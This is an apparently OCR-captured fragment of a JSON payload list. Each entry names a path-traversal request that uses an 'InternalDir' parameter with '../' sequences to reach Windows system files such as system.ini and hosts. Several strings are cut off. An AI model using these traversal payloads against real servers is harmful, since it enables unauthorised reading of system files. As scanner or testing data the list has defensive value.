
{
"path"
:
"/?
InternalDir=\\..\\..\\..\\..\\windows&Intern
"name"
:
"Windows ini Alt"
}
,
{
"path"
:
"/?
InternalDir=../../../../windows&InternalFile
"name"
:
"Windows ini Alt2"
}
,
{
"path"
:
"/?
InternalDir=../../../../../../windows&Intern
"name"
:
"Windows ini Deep"
}
,
{
"path"
:
"/?
InternalDir=/./../../../Windows/system.ini"
,
"name"
:
"Windows system.ini"
}
,
{
"path"
:
"/?
InternalDir=/./../../../Windows/System32/&In
"name"
:
"Windows drivers.ini"
}
,
{
"path"
:
"/?
InternalDir=/./../../../Windows/System32/dri
"name"
:
"Windows hosts"
}
,
{
"path"
:
"/?
InternalDir=/./../../../Windows/System32/&In
"name"
:
"Windows config.nt"
}
,